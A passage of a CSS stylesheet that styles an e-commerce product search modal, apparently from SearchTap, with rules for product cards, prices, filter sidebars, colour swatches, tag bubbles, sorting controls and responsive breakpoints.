	opacity: 1;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	margin-top: 5px !important;
}


.st-btn {
	padding: 10px 15px;
	font-size: 15px;
	background-color: #272e44;
	border-color:#272e44;
	width: 100%;
	color: #fff;
	border-radius: 3px;
	text-transform: uppercase;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: normal;
	white-space: normal;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	height: auto;
	text-decoration: none;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	display: inline-block;
	outline: none;
	max-width: max-content;
}


.st-product-price__price{
	margin-top: 5px;
}

.st-product-price__price {
	color: #414042;
	font-weight: 400;
	display: inline-block;
}

s.st-product-price__price {
	font-size: 13px;
}

.st-grid-view-item__meta {
	display: flex;
	justify-content: flex-end;
	flex-direction: row-reverse;
	letter-spacing: 0.2em;
}

.st-money {
	position: relative;
	font-size: inherit !important;
	text-decoration: inherit !important;
	font-weight: 400 !important;
}

.st-product-price__price+.st-product-price__price {
	color: #858585;
	margin-right: 10px;
}

span.st-product-price__price.product-price__sale{
	font-size: 13px;
	font-weight: 400;
	color: #f94c43;
}

.st-product-price__sale {
	padding-right: 0;
}

a.st-loop-product__link {
	font-family: Lato,Arial,Helvetica,sans-serif;
	transition: all .25s ease;
	color: #333;
	font-weight: 700;
	text-align: center;
	font-size: 14px;
	display: block;
	text-transform: capitalize;
	min-height: 50px;
}
a.st-loop-product__link:hover{
	opacity: .6;
}

del.compare_at_price {
	font-family: 'Lato', sans-serif;
	color: #bababa;
	font-size: 14px;
	margin-right: 6px;
}

.product__price ins {
	font-family: 'Lato', sans-serif;
	font-size: 15px;
	font-weight: 600;
	text-decoration: none;
	color: #0a0101;
}
a.st-loop-product__link:hover {

	text-decoration: none !important;
}

.st-label-txt{
	position: absolute;
	z-index: 1;
	display: flex;
	align-items: flex-start;
	flex-direction: column;
	flex-wrap: nowrap;
	max-width: 50%;
	transition: opacity .3s ease;
	top: 15px;
	left: 0;
	padding: 5px 10px;
	font-size: 12px;
	background-color: #0a0101;
	min-width: 50px;
	color: #FFF;
	text-align: center;
	text-transform: uppercase;
	word-break: break-all;
	letter-spacing: .4px;
	font-weight: 600;
	line-height: 1.2;
	font-family: Lato, Arial, Helvetica, sans-serif;;
}

.st-shop-summary-wrap {
	/*display: flex;*/
	display: block;
	flex-wrap: wrap;
	justify-content: center;
}

.st-sorting {
	font-family: 'Lato', sans-serif;
	opacity: 0;
	position: absolute;
	list-style: none;
	right: 0;
	z-index: 99;
	margin-top: 8px;
	min-width: 160px;
	margin-right: -20px !important;
	background-color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	border-radius: 2px;
	max-height: 385px;
	padding: 10px 0;
	box-shadow: 0 -2px 10px rgba(54,54,54,0.2);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-transform: scale(1, 0);
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.st-sorting-btn:hover .st-sorting{
	opacity: 1;
	-webkit-transform: scale(1, 1);
}

.st-sorting:before {
	content: '';
	position: absolute;
	left: 17px;
	width: 0px;
	height: 2px;
	border-style: solid;
	bottom: 100%;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #fff transparent;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
	filter: drop-shadow(0 -2px 2px rgba(54,54,54,0.2));
}

.st-sort-box{
	font-family: 'Lato', sans-serif;
	font-weight: 600;
	font-size: 14px;
	text-transform: capitalize;
	cursor: pointer;
	padding: 9px 50px 5px 0px;
	line-height: 1;
	height: 48px;
	min-width: 230px;
	border-radius: 0;
	color: #2d2a2a;
	border-bottom: 1px solid #ddd;
}

.st-sorting li{
	list-style: none;
}

.st-sorting li a:hover{
	color: #000;
	text-decoration: none;
}
.st-sorting li a {
	display: block;
	padding: 10px 20px;
	width: 100%;
	cursor: pointer;
	text-transform: capitalize;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	color: #6a6a6a;
	font-size: 13px;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	text-align: left;
	-webkit-transition: color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out;
	line-height: 1.42857143;
	white-space: nowrap;
}

.st-sort-dropdown {
	cursor: pointer;
	min-width: 330px;
	max-width: 350px;
	float: right;
	margin-top: -10px;
	margin-bottom: 0px;
	margin-right: 0px;
}

.st-view-btn-group{
	margin-top: -2px;
}

.st-hidden-desktop{

	display: none !important;
}

span.st-highlight {
	font-family: 'Lato', sans-serif;
}


#searchModal .st-desktop-filter{
	width: 14%;
	float: left;
	position: relative;
	margin: 0 16px 0 24px;
	padding-bottom: 50px;
	margin-right: 0px;
	margin-left: 0px;
}

.st-product{

}

div#searchModal {
	margin: auto!important;
}

#searchModalContainer .st-loading{
	border-radius: 200px;
	border: 2px solid rgba(31,158,107,1);
	border-top-color: #fff;
	height: 200px;
	width: 200px;
	animation: st-loading 1.2s linear infinite;
	-webkit-animation: st-loading 1.2s linear infinite;
	margin: 0 auto;
	top: 0px;
	margin-bottom: 150px;
	margin-top: 150px!important;
}
@keyframes st-loading{
	0%{
		transform:rotate(0)
	}
	100%{
		transform:rotate(360deg)
	}
}
@-webkit-keyframes st-loading{
	0%{
		-webkit-transform:rotate(0)
	}
	100%{
		-webkit-transform:rotate(360deg)
	}
}


.pl0{
	padding-left: 0px !important;
}

.pr0{
	padding-right: 0px !important;
}


/*ST grid classes*/

.st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9 {
	float: left;
	box-sizing: border-box !important;
}
.st-col-lg-1, .st-col-lg-10, .st-col-lg-11, .st-col-lg-12, .st-col-lg-2, .st-col-lg-3, .st-col-lg-4, .st-col-lg-5, .st-col-lg-6, .st-col-lg-7, .st-col-lg-8, .st-col-lg-9, .st-col-md-1, .st-col-md-10, .st-col-md-11, .st-col-md-12, .st-col-md-2, .st-col-md-3, .st-col-md-4, .st-col-md-5, .st-col-md-6, .st-col-md-7, .st-col-md-8, .st-col-md-9, .st-col-sm-1, .st-col-sm-10, .st-col-sm-11, .st-col-sm-12, .st-col-sm-2, .st-col-sm-3, .st-col-sm-4, .st-col-sm-5, .st-col-sm-6, .st-col-sm-7, .st-col-sm-8, .st-col-sm-9, .st-col-xs-1, .st-col-xs-10, .st-col-xs-11, .st-col-xs-12, .st-col-xs-2, .st-col-xs-3, .st-col-xs-4, .st-col-xs-5, .st-col-xs-6, .st-col-xs-7, .st-col-xs-8, .st-col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
	box-sizing: border-box;
}

.st-col-md-1 {width: 8.3333333333333%;}

.st-col-md-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.3333333333333%;
	flex: 0 0 33.3333333333333%;
	max-width: 33.3333333333333%;
	padding-left: .5rem;
	padding-right: .5rem;
}

.st-col-md-6 {width: 50%;}
.st-col-md-7 {width: 58.333333333333%;}  .st-col-md-8 {width: 66.666666666667%;}

.st-col-md-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}


.st-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	width: 100%;
	flex-wrap: wrap;
}

.st-pl30{
	margin-top: 5px;
}

.st-col-md-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.st-col-md-35{
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.st-col-md-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

#searchModal .st-products {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 1em;
	padding: 0 .1rem;
}

.st-products .st-product {
	float: left;
	position: relative;
}

.st-card {
	position: relative;
	display: block;
	text-align: center;
	margin: 0 auto 30px;
}
.st-ProductItem-Info {
	display: block;
	max-width: 100%;
	line-height: 1.4;
	margin-bottom: 3px;
}

.st-mb30{
	margin-bottom: 10px;
}

.st-mb40{
	margin-bottom: 25px;
	padding: 0 5px;
}

.st-products .st-product .st-shop-thumbnail-wrap {
	position: relative;
	margin-bottom: 10px;
}

.st-product-colors{
	margin-top: 10px;
}

.st-col-swatch{
	margin: 0 0 20px 0;
}

.st-col-swatch ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.st-swatch .st-options li {
	-webkit-transform: translateZ(0);
	-webkit-font-smoothing: antialiased;
}
.st-col-swatch li.st_color {
	width: 20px;
	height: 20px;
	cursor: pointer;
}

.st-col-swatch li {
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	padding: 0;
	margin: 0px 2px;
}

.st-col-swatch li.st_color span {
	width: 100%;
	height: 100%;
	margin: 0;
	display: block;
	border-radius: 50%;
	border: 1px solid #ddd;
}

img.grid-view-item__image{
	position: absolute !important;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

#searchModal .ProductItem__LabelList1 {
    position: absolute;
    z-index: 5;
    top: 0;
    right: 3px;
}

img.grid-view_image.hover{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	transition: opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);
}

a.st-loop-product {
	overflow: hidden;
	display: block;
	padding-bottom: 100%;
	text-decoration: none !important;
}

.st-product .grid-view-item__image {
	margin: 0 auto;
	width: auto;
	height: auto;
	position: relative;
	transition: all ease-out 0.6s;
}

.st-card:hover .st-product .grid-view-item__image{

}

.hover {
	visibility: hidden;
	opacity: 0;
	left: 0;
	right: 0;
	top: auto;
	position: absolute;
	height:100%;
}

.grid-view_image{
	display: inline-block;
	width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	transition: opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.st-loop-product:hover .primary {
	opacity: 0;
}

.st-loop-product:hover .hover:not(.variantImg) {
	opacity: 1;
	transform: scale(1.09);
	visibility: visible;
}

.stpp6{
	padding-left: 0px;
	padding-right: 22px;

}
.st-loop-product:hover .single-image{
	opacity: 1 !important;
}
.st-loop-product:hover .grid-view-item__image {
	opacity: 0;
	visibility: visible;
}

.st-col-md-10 {width: 80%;}  .st-col-md-11 {width: 91.666666666667%;}
.st-col-md-12 {width: 100%;}
.hidden-desktop{display: none;}.hidden-mobile{display: inline-block;}
/*end ST grid classes*/

.st-col-md-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}
.st-col-md-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

#searchModal .st-product .st-col-md-2{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

#searchModal #st-back-top {
	background-color: #4a4a4a;
	position: fixed;
	bottom: 160px;
	right: 40px;
	width: 45px;
	cursor: pointer;
	height: 45px;
	-webkit-transition: .2s;
	border-radius: 3%;
	-moz-transition: .2s;
	transition: .2s;
	z-index:99;
	color: #fff;
	display: flex;
	align-items: center;
}

#searchModal #st-back-top:after{
	content: '';
	width: 15px;
	height: 15px;
	position: absolute;
	left: 0;
	right: 0;
	top: auto;
	margin-top: 3px !important;
	border: 2px solid #fff;
	border-bottom: 0;
	margin: 0 auto;
	border-right: 0;
	transform: rotate(45deg);
}

#searchModal div#noResults {
	background-color: #fff;
	border: 1px solid #ddd;
	font-family: 'Lato', sans-serif;
	clear: both;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 160px;
	letter-spacing:0;
	padding: 6px 10px;
	font-size: 12px;
	color: #2d2a2a;
	font-weight: 600;
	margin-top: 10px;
	border-radius: 2px;
	text-transform: uppercase;
}

div#STbar {
	position: relative;
}

ul#colourFilterValues {
	height: 100%;
}

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	padding-bottom: 0px !important;
	display: inline-block;
	width: auto !important;
	float: left;
	margin: 0px !important;
	margin-bottom: 2px !important;
	cursor: pointer;
	position: relative;
	border-bottom: none !important;
}

[v-cloak]{
	display:none ;
}

#searchModal .error-bg{
	margin-left: 160px;
	background:url(error-bg.jpg) center top no-repeat;
	z-index:1;
	width: 100%;
	height: 100%;
	min-height: 600px;
	background-position: center center;
	background-repeat: no-repeat;
	/*background-size: 35%;*/
}
.no-result-txt {
	text-align: center;
	padding-top: 230px;
}
.no-result-txt span {
	text-align: center;
	text-transform: uppercase;
	font-weight: 600;
}

.st-brand-outer {
	margin-top: 1px;
	margin-left: 6px;
	padding-left: 0px;
	border-left: 1px solid #c1ccd182;
	cursor: pointer;
	position: relative;
	z-index: 1;
	top: auto;
	float: left;
	opacity: .5;
	letter-spacing: 1px;
	white-space: nowrap;
}

.st-brand-outer a{
	font-size: 11px;
	text-decoration: none;
}

.st-brand-outer:hover a{
	text-decoration: none;
}

.st-brand-outer:hover .st-brand-txt{
	color: #47b475;
}

.st-brand-outer:hover .st-brand{
	background-image: url(https://www.searchtap.io/img/st-icon.svg);
}

.st-brand-outer .st-brand-txt {
	color: #6e6e6f;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	font-weight: 300;
	font-size: 11px;
	padding-left: 6px;
}

.st-brand-outer .st-brand {
	background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	background-size: 10px;
	width: 10px;
	height: 10px;
	margin: -2px auto 0 0px;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
}

/******************************Left filter css******************************/


/*#searchModal .sidebar {
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 268px;
	margin-top: 0px;
}*/
#searchModal .sidebar .filter-list-container {

}

#searchModal .sidebar__inner {
	position: relative;
}

#searchModal .filter-header {
	position: relative;
}


#searchModal .st-flex{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.st-pl0{
	padding-left: 0px !important;
}

#searchModal .st-justify-content-between{
	-ms-flex-pack: justify!important;
	justify-content: space-between!important;
}

#searchModal .st-filter-padding{
	padding: 20px 0px 20px 0px;
}

.st-b-border{
	border-bottom: 1px solid #e3e3e3;
}

.st-t-border{
	border-top: 1px solid #e3e3e3;
}


/* width */
#searchModal .sidebar__inner ul::-webkit-scrollbar {
	/*width: 0px;*/
	width: 3px;
	background-color: #F5F5F5;
}

/* Track */
#searchModal .sidebar__inner ul::-webkit-scrollbar-track {
	/*background: #ddd;*/
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

/* Handle */
#searchModal .sidebar__inner ul::-webkit-scrollbar-thumb {
	/*background: #fff;*/
	background-color: #7c656a;
	border: 1px solid #7c656a;
}

#searchModal .filter-header h4.filter-title {
	position: relative;
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0px;
	line-height: 1.3;
}

#searchModal .st-reset-all {
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	text-transform: capitalize;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	line-height: 1.3;
}

#searchModal div#new_tags {
	margin: 0 0px;
}

#searchModal .st-search-box {
	position: relative;
	margin-top: 10px;
}

#searchModal .contain-size{
	width: 100%;
	padding: 0 0px;
	margin-bottom: -10px;
	overflow: hidden;
}

#searchModal .filter-container .filter-list-desktop span.number_of_product {
	color: #939393 !important;
	padding-right: 10px;
	font-size: 12px;
	font-weight: 400;
	display: flex;
	flex: 3;
	justify-content: flex-end;
}

#searchModal .filter-container .outer-checkbox input{
	display: none;
}

#searchModal .filter-container .outer-checkbox{
	-webkit-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
	min-height: 20px;
}


#searchModal .filter-container .outer-checkbox label{
	font-family: 'Lato', sans-serif;
	position: relative;
	padding-left: 0px;
	margin: 0;
	cursor: pointer;
	padding-bottom: 0;
	font-size: 14px;
	width: 100%;
	padding-top: 0px;
	font-weight: 400;
}
#searchModal .size-label {
	margin: 2.5px;
	text-transform: uppercase;
}
#searchModal .st-sizes div {
	display: inline-block;
}
#searchModal .st-sizes {
	position: relative;
	display: block;
	clear: both;
}
#searchModal .filter-container .outer-checkbox .filter-label {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	vertical-align: middle;
	text-transform: capitalize;
	color: #333333;
	width: 60%;
	font-weight: 400;
	text-align: left;
}

#searchModal .filter-container .outer-checkbox .filter-label:hover{
	color: #1c1b1b;
}


#searchModal .filter-container li{
	line-height: 1.6;
	margin: 0 0 .25rem;
	cursor: pointer;
	width: 100%;
	display: block;
	overflow: hidden;
}

#searchModal .filter-container .outer-checkbox .st-checkbox {
	border: 1px solid #d5d5d4;
	background-color: #fff;
	width: 14px;
	height: 14px;
	position: relative;
	margin-right: 8px;
	margin-top: -2px;
	border-radius: 0px;
	align-items: center;
	justify-content: center;
}


#searchModal .filter-container .outer-checkbox .st-checkbox:after{
	content: '';
	width: 6px;
	height: 6px;
	background-color: #1e9e6b;
	left: 0px;
	right: 0;
	top: 3px;
	opacity: 0;
	margin: 0 auto;
	position: absolute;
}

#searchModal .filter-container .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after{
	opacity: 1;
}



#searchModal .filter-container h4{
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 0px;
	margin-top: 0px;
	padding-left: 0px;
	font-weight: 600;
}

#searchModal .filter-container .st-filter-tab .fa{
	float: right;
	position: absolute;
	right: 0;
	margin-top: 3px;
	text-align: right;
	padding-right: 0px;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke: 2.5px #fff;
	color: #5c5c5c;
}

.st-pt-0{
	padding-top: 0px !important;
}

#searchModal .filter-container .st-clear{
	position: absolute;
	right: 0;
	display: block;
	margin-right: 20px;
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	cursor: pointer;
	text-align: right;
	font-size: 12px;
	font-weight: 400;
	text-transform: capitalize;
}

#searchModal .filter-container .st-filter-tab{
	cursor: pointer;
	padding-top: 15px;
	padding-bottom: 15px;
}

#searchModal .sidebar__inner ul{
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 220px;
	margin-top: 0px;
}


/****Color filter***/

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	width: auto !important;
	float: left;
	margin: 2px 8px 8px 8px !important;
	cursor: pointer;
	position: relative;
	overflow: unset !important;
}

ul#colourFilterValues .checkbox .st-checkbox {
	border: 1.5px solid #fff;
	border-radius: 0;
	width: 25px;
	height: 25px;
	display: block;
	margin-top: 0px;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox {
	border: 1px solid #fff;
	width: 32px;
	height: 32px;
	position: relative;
	float: left;
	display: block;
	margin-right: 0px;
	margin-top: 0px;
}
#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
	content: '';
	border: 1px solid #000 !important;
	position: absolute;
	width: calc(100% + 6px);
	height: calc(100% + 6px);
	top: -3px;
	left: -3px;
}

#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox {
	border-color: #222222;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox:hover {
	border: 1px solid #e7e7e7;
}


ul#colourFilterValues {
	height: 100%;
	margin-top: 0px;
}

ul#colourFilterValues .outer-checkbox .st-checkbox .cr-icon {
	position: absolute;
	font-size: 14px !important;
	padding-top: 5px !important;
	padding-left: 5px !important;
	width: 100% !important;
	height: 100% !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	opacity: 1;
	color: #e0dede !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	border: 1px solid #000;
}


/****end color filter***/



/**********************Left filter css end***********************************/


/**********************Product card css Start***********************************/


#searchModal .st-search-box li.product {
	width: 24%;
}


/**********************End product card*********************************/


/**********************bubbles tags*********************************/
#searchModal .hidden-sm, #searchModal .hidden-xs {
	display: block !important;
}

.all_tags {
	height: 60px;
	text-align: left;
	white-space: nowrap;
	overflow-x: hidden;
	overflow-y: hidden;
	padding: 0 10px;
	width: 100%;
	margin: 0 auto;
}
#searchModal .contain-size .multiple_box {
	width: 100%;
	margin: 0 auto;
}
.all_tags .tag-button {
	float: none;
	display: inline-block;
	font-size: 13px;
	-webkit-border-radius: 2px;
	height: auto;
	color: #444;
	margin: 0em .1em .5em;
	cursor: pointer;
}
.multiple_box label {
	font-weight: 400;
	margin-left: 0px;
	text-transform: none;
	margin-right: 0px;
	cursor: pointer;
	border-radius: 40px;
	line-height: 34px;
	user-select: none;
	max-width: 100%;
}
.multiple_box input[type=checkbox] {
	display: none;
	width: auto;
	position: inherit;
	margin-right: 10px;
	margin-top: 0;
}
.multiple_box label span {
	margin: 0;
	padding: 5px 20px;
	font-family: 'Lato', sans-serif;
	text-transform: capitalize;
	font-size: 13px;
	color: #000;
	float: left;
	letter-spacing: 0px;
	text-decoration: none;
	border-radius: 40px;
	border:1px solid #e3e3e3;
}
.st-design-container{
}


.st-design-container .txt-red{
	color: #e4032d  !important;
}

.m-l-2{
	margin-left: 5px;
}


#tag_left {
	left: 0px;
	padding-left: 0 !important;
}
#tag_right {
	position: absolute;
	right: 10px;
}
#tag_left, #tag_right {
	top: 3px;
	cursor: pointer;
	position: absolute;
	width: 25px;
	height: 40px;
}
#searchModal .st-left-arrow {
	background-image: url(left-arrow.svg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px;
	width: 15px;
	height: 40px;
	display: block;
	padding-top: 0px;
}
#searchModal .st-right-arrow {
	background-image: url(right-arrow.svg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: 18px;
	width: 25px;
	height: 40px;
	display: block;
	padding-top: 4px;
}
.multiple_box input[type=checkbox]:checked + span.filter-tags {
	color: #fff !important;
	border-radius: 40px;
	background: #4a4a4a;
	border-color: #4a4a4a;
	background-position: center center;
}
/**********************end bubbles tags*********************************/




/**********************Sort by*********************************/

.st-sort-bg {
	width: 100%;
	min-height: 40px;
	margin-bottom: 10px;
}

.st-img-container a img{
	width: 100%;
	height: 100%;
	vertical-align: top;
}

#searchModal .sort-by {
	margin-bottom: 0px;
	background: #fff;
	color: #232323;
	text-align: right;
}

.sort-by label {
	display: inline-block;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 0px;
	float: left;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.sort-by .form-group {
	display: flex;
	flex-direction: row;
	justify-content: end;
	align-items: center;
	float: right;
	margin-bottom: 0px;
	border: 1px solid #80808042;
	padding: 10px;
	margin-top: -10px;
	letter-spacing: 1px;
}

#st-sort-web {
	padding: 0px;
	background-color: transparent;
	color: #232323;
	margin-left: 5px;
	border: 0;
	border-radius: 0px;
	-ms-border: 1px solid #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	outline: 0;
	margin-right: 0px;
	min-width: 175px;
	float: right;
	text-transform: uppercase;
}
.sort-by select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("select-down.svg");
	background-size: 12px;
	background-repeat: no-repeat;
	background-position-x:right;
	background-position-y: center;
	line-height: 1.2;
	font-weight: 700;
	height: 100%;
	max-width: 160px;
	font-size: 14px;
	cursor: pointer;
	padding: 8px 28px 8px 10px;
	margin-bottom: 0px;
	margin-top: -1px;
	margin-right: 10px;
}


/**********************End sort by*********************************/


/**********************Nuumber of results*********************************/

#searchModal .result-summary {
	display: flex;
	padding-left: 5px;
}

span.st-sorting-btn {
	margin-right: -5px;
}

.resut-summary-t span{
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	display: flex;
}

.st-form-group {
	text-align: right;
}

.st-sort-box:after {
	content: '';
	width: 7px;
	height: 7px;
	right: 0px;
	margin-right: 10px;
	margin-top: 6px;
	position: absolute;
	border: 1px solid #a0a5ab;
	border-right: none;
	border-top: none;
	transform: rotate(-45deg);

}

#searchModal .st-ellipse {
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 130px;
	display: block;
	font-family: 'Lato', sans-serif;
	margin-left: 4px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
}

.resut-summary-t span.block-bld{
	font-weight: 600;
	color: #aaa;
}

.resut-summary-t {
	font-family: 'Lato', sans-serif;
	padding-top: 0px;
	min-height: auto;
	font-size: 13px;
	padding-left: 0px;
	/*overflow: hidden;*/
	margin-top: -8px;
	margin-bottom: 20px;
}
.radio label:after {
	content: '';
	display: table;
	clear: both
}
.radio label input[type=radio]:checked+.cr>.cr-icon {
	transform: scale(1) rotateZ(0);
	opacity: 1;
	color: #1c1b1b
}
.radio label input[type=radio]+.cr>.cr-icon {
	transform: scale(3) rotateZ(-20deg);
	opacity: 0;
	transition: all .3s ease-in
}
/**********************End nuumber of results*********************************/


/* Medium Devices, Desktops */
@media only screen and (max-width : 1366px) {


	.st-options .st-option {
		margin-right: 8px;
	}

	#searchModal .sort-by {
		text-align: right;
		float: right;
	}


}

@media only screen and (max-width : 1280px) {

	.sort-by label {
		letter-spacing: 0em;
	}
	#searchModal .filter-body {
		overflow-y: auto !important;
		overflow-x: hidden;
		position: relative;
		display: block;
		width: 100%;
		height: 93%;
		-webkit-overflow-scrolling: touch;
	}

}

@media only screen and (max-width : 1025px) {
	#overlay1 .container {
		font-size: 1.2em;
	}
	.st-loop-product:hover .hover:not(.variantImg) {
		 opacity: 0;
		 transform: scale(1.09);
		 visibility: hidden;
	}
	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}
	.hidden-desktop-only {
		display: block;
	}

	.search-field-input i.fa.fa-search.fa-2x {
		display: none;
	}
	div#overlay1.filters-selected {
		width: auto;
		margin-top: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left:0px;
	}

	.st-view-btn-group {
		margin-top: -5px;
	}

	.st-form-group {
		margin-top: -5px;
	}

	.st-view-btn-group .pro-view .in-active {
		width: 30px;
	}

	.st-view-btn-group .pro-view .active {
		width: 30px;
	}

	#searchModal .result-summary {
		margin-left: 0px;
		padding-left: 0px;
	}
	.st-brand-outer:hover .st-brand{
		background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	}
	.st-brand-outer:hover .st-brand-txt {
		color: #9a9b9c;
	}
	#searchModal .error-bg {
		margin-left: 0px;
	}
	#searchModal .product-block.grid{
		padding: 0 5px;
	}
	#searchModal .st-ellipse {
		max-width: 130px;
	}

	div#new_tags {
		margin-top: 0px;
	}
	#tag_left, #tag_right {
		top: 5px;
	}

	.search_icon_mobile {
		/*display: none;*/
		position: absolute;
		margin-left: -30px;
		margin-top: 2px;
	}

	.sort-by label {
		letter-spacing: 0px;
		display: none;
	}

	#st-sort-web {
		letter-spacing: 0px;
	}

	#st-sort-web {
		min-width: 160px !important;
	}

	#searchModal .filter-container h4 {
		font-size: 12px;
	}
	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 25px;
		margin-top: 13px;
		display: none;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
	}

	#searchModal .st-reset-all {
		display: block;
		font-size: 10px;
	}

	ul#colourFilterValues {
		min-height: 130px;
		height: 100%;
		margin-top: 20px;
	}

}

/* Small Devices, Tablets */


@media only screen and (max-width : 834px) {

	#searchModal .st-product ins span.money {
		font-size: 14px;
	}
	#searchModal .st-product .product__price del .price {
		font-size: 13px !important;
	}
	body.searchtap .woodmart-sticky-btn{
		display: none;
	}
	body.searchtap .whb-header {
		margin-bottom: 0px;
	}

	.st-mb40 {
		padding: 0 0px;
	}

	.pl0 {
		padding-left: 15px !important;
	}

	.st-label-txt {
		max-width: 35px;
		left: 0;
		right: 0;
		padding: 5px 5px;
		font-size: 10px;
		min-width: 35px;
		align-items: center;
	}

	.st-product .grid-view-item__image {
	position: relative;
		left: 0;
		top: 0;
		right: 0;
		transform: unset;
	}

	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}

	.filter-list-desktop.st-color {
		padding: 0 15px;
	}

	#searchModal .st-sizes {
		padding: 0 15px;
	}

	#searchModal .result-summary {
		font-size: 18px;
	}

	.st-search-bar {
		position: relative;
		margin: 10px 15px;
	}

	.st-search-bar input {
		border:1px solid #ddd !important;
		background-color: #fff !important;
		padding: 8px 20px;
		width: 100%;
		padding-left: 35px !important;
		background-image: url("search.svg");
		height: 40px !important;
		font-size: 16px !important;
		min-width: 250px;
		font-weight: 500;
		color: #333;
		letter-spacing: 0px;
		text-transform: capitalize;
		line-height: normal;
		padding-right: 30px;
	}

	.st-shop-summary-wrap {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
	}

	.product__item .product__price {
		text-align: center;
	}

	#searchModal .st-ProductItem-Info {
		width: 100%;
		margin-bottom: 4px;
	}
	.search-field-input i.fa.fa-search.fa-2x {
		display: block;
	}
	#overlay .container {
